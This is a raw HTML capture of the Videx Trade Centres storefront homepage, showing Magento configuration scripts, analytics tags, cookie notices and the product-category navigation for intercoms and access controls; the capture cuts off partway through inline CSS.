

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn.videx.co.uk/
body_size: 21880
content:
 <!doctype html><html lang="en"><head ><script> var LOCALE = 'en\u002DGB'; var BASE_URL = 'https\u003A\u002F\u002Fwww.videx.co.uk\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fcdn.videx.co.uk\u002Fstatic\u002Fversion1714047055\u002Ffrontend\u002FBurlington\u002FVTC\u002Fen_GB' };</script> <meta charset="utf-8"/>
<meta name="title" content="Videx Trade Centres - Retailer of VIDEX Security Products"/>
<meta name="description" content="Videx Trade Centres is a leading supplier of VIDEX Security across the UK."/>
<meta name="keywords" content="Videx Trade Centres, VIDEX Security Products,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Videx Trade Centres - Retailer of VIDEX Security Products</title>
<link rel="preload" as="style" href="https://cdn.videx.co.uk/static/version1714047055/_cache/merged/06a8291c49680123ede6a1ba2d16dd81.min.css" />
<link rel="preload" as="style" href="https://cdn.videx.co.uk/static/version1714047055/frontend/Burlington/VTC/en_GB/css/styles-l.min.css" />
<link rel="preload" as="style" href="https://cdn.videx.co.uk/static/version1714047055/frontend/Burlington/VTC/en_GB/css/print.min.css" />
<link rel="preload" as="script" href="https://cdn.videx.co.uk/static/version1714047055/_cache/merged/e9e92990e30f0d37b124558d3082b9be.min.js" />
<link rel="preload" as="script" href="https://cdn.videx.co.uk/static/version1714047055/frontend/Burlington/VTC/en_GB/jquery.min.js" />
<link rel="preload" as="script" href="https://cdn.videx.co.uk/static/version1714047055/frontend/Burlington/VTC/en_GB/mage/dataPost.min.js" />
<link rel="preload" as="script" href="https://cdn.videx.co.uk/static/version1714047055/frontend/Burlington/VTC/en_GB/mage/bootstrap.min.js" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.videx.co.uk/static/version1714047055/_cache/merged/06a8291c49680123ede6a1ba2d16dd81.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://cdn.videx.co.uk/static/version1714047055/frontend/Burlington/VTC/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://cdn.videx.co.uk/static/version1714047055/frontend/Burlington/VTC/en_GB/css/print.min.css" />
<script  type="text/javascript"  src="https://cdn.videx.co.uk/static/version1714047055/_cache/merged/e9e92990e30f0d37b124558d3082b9be.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://cf.videx.co.uk/media/favicon/stores/3/vtc.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://cf.videx.co.uk/media/favicon/stores/3/vtc.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FCRBNFF0TJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FCRBNFF0TJ');
</script>     </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://cdn.videx.co.uk/static/version1714047055/frontend/Burlington/VTC/en_GB/images/loader-2.gif"}}' id="html-body" class="cms-home page-layout-1column cms-index-index page-layout-cms-full-width">        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>  <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".videx.co.uk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://www.videx.co.uk/privacy-policy-cookie-restriction-mode/">Our Policy</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div><script type="text&#x2F;javascript">    var elemNWMSP0KdArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemNWMSP0KdArray.length !== 'undefined'){
        elemNWMSP0KdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script> <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"3":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.videx.co.uk\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script> <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>  <script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.videx.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.videx.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script> <script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://www.videx.co.uk/customer/account/" id="iduqfZXMYQ" >My Account</a></li> <li class="link authorization-link" data-label="or"><a href="https://www.videx.co.uk/customer/account/login/referer/aHR0cHM6Ly93d3cudmlkZXguY28udWsv/" >Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: '01491 680500'"></span>  <!-- /ko --></li>  <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script><li><a href="https://www.videx.co.uk/customer/account/create/" id="id5Q8CjWIK" >Create an Account</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.videx.co.uk/" title="" aria-label="store logo">  <picture> <source type="image/webp" srcset="https://cf.videx.co.uk/media/logo/stores/3/vtc.webp"> <img src="https://cf.videx.co.uk/media/logo/stores/3/vtc.png" title="" alt="" width="170"  /></picture></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.videx.co.uk/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.videx.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.videx.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/www.videx.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.videx.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.videx.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"3","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"3","customerLoginUrl":"https:\/\/www.videx.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudmlkZXguY28udWsv\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.videx.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1768714406}}}</script> <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.videx.co.uk\u002Fstatic\u002Fversion1714047055\u002Ffrontend\u002FBurlington\u002FVTC\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script></div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.videx.co.uk/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.videx.co.uk/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.videx.co.uk/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.videx.co.uk/intercom-kits.html"  class="level-top" ><span>Audio intercoms</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.videx.co.uk/intercom-kits/wired-audio.html" ><span>Wired Audio</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.videx.co.uk/intercom-kits/audio-handsets.html" ><span>Audio handsets</span></a></li><li  class="level1 nav-1-3 category-item last"><a href="https://www.videx.co.uk/intercom-kits/gsm.html" ><span>GSM Intercoms</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.videx.co.uk/video-intercoms.html"  class="level-top" ><span>Video intercoms</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.videx.co.uk/video-intercoms/wired-video.html" ><span>Wired Video</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.videx.co.uk/video-intercoms/video-monitors.html" ><span>Video monitors</span></a></li><li  class="level1 nav-2-3 category-item last"><a href="https://www.videx.co.uk/video-intercoms/ip-intercoms.html" ><span>IP Intercoms</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.videx.co.uk/access-controls.html"  class="level-top" ><span>Access controls</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.videx.co.uk/access-controls/codelocks.html" ><span>Codelocks</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.videx.co.uk/access-controls/card-readers.html" ><span>Card readers</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.videx.co.uk/access-controls/access-controllers.html" ><span>Access controllers</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.videx.co.uk/access-controls/locks.html" ><span>Locks &amp; maglocks</span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://www.videx.co.uk/access-controls/accessories.html" ><span>Door accessories</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.videx.co.uk/modules-and-housings.html"  class="level-top" ><span>Modules and Housings</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.videx.co.uk/modules-and-housings/speaker-modules.html" ><span>Audio Visual Modules</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.videx.co.uk/modules-and-housings/button-modules.html" ><span>Button Modules</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.videx.co.uk/modules-and-housings/codelock-modules.html" ><span>Access Control Modules</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.videx.co.uk/modules-and-housings/module-housings.html" ><span>Module Housings</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.videx.co.uk/modules-and-housings/blanking-modules.html" ><span>Functional Modules</span></a></li><li  class="level1 nav-4-6 category-item last"><a href="https://www.videx.co.uk/modules-and-housings/mounting-posts.html" ><span>Mounting posts</span></a></li></ul></li><li  class="level0 nav-5 category-item last level-top"><a href="https://www.videx.co.uk/apartment-sets.html"  class="level-top" ><span>Apartment sets</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <main id="maincontent" class="page-main-full-width"> <span id="contentarea" tabindex="-1"></span> <div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="kwDzU9lMwSA2pN6I" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.videx.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.videx.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.videx.co.uk\/","customerLoginUrl":"https:\/\/www.videx.co.uk\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.videx.co.uk\u002Fstatic\u002Fversion1714047055\u002Ffrontend\u002FBurlington\u002FVTC\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.videx.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.videx.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.videx.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.videx.co.uk\/page_cache\/block\/render\/","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_home"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/"},"versionCookieName":"private_content_version"}        }
    }</script>  <style>#html-body [data-pb-style=OHSEJNK],#html-body [data-pb-style=SGRB002]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=SGRB002]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=OHSEJNK]{align-self:stretch}#html-body [data-pb-style=QKGQQI9]{display:flex;width:100%}#html-body [data-pb-style=N3ESHOS],#html-body [data-pb-style=QBJGOEO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=N3ESHOS]{justify-content:center;width:16.6667%;align-self:center}#html-body [data-pb-style=PPMY64J]{margin:20px;padding:0;border-style:none}#html-body [data-pb-style=F4LQ5HS],#html-body [data-pb-style=V8H2NKG]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=IVEULUM]{text-align:center}#html-body [data-pb-style=LWAS5C2]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:center}#html-body [data-pb-style=RV5UL07]{margin:20px;padding:0;border-style:none}#html-body [data-pb-style=DLPGLSU],#html-body [data-pb-style=UHNBP7U]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=V57MSOW]{text-align:center}#html-body [data-pb-style=PVLB1CN]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:center}#html-body [data-pb-style=QREJM64]{margin:20px;padding:0;border-style:none}#html-body [data-pb-style=JPP2FP0],#html-body [data-pb-style=WIYWOO2]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=O3E9DJ1]{text-align:center}#html-body [data-pb-style=GTCVOY3]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:center}#html-body [data-pb-style=N00SOA1]{margin:20px;padding:0;border-style:none}#html-body [data-pb-style=OOVYD68],#html-body [data-pb-style=XU8CMHH]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=LLYKPKH]{text-align:center}#html-body [data-pb-style=NO4O8FH],#html-body [data-pb-style=W8XBXUD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body 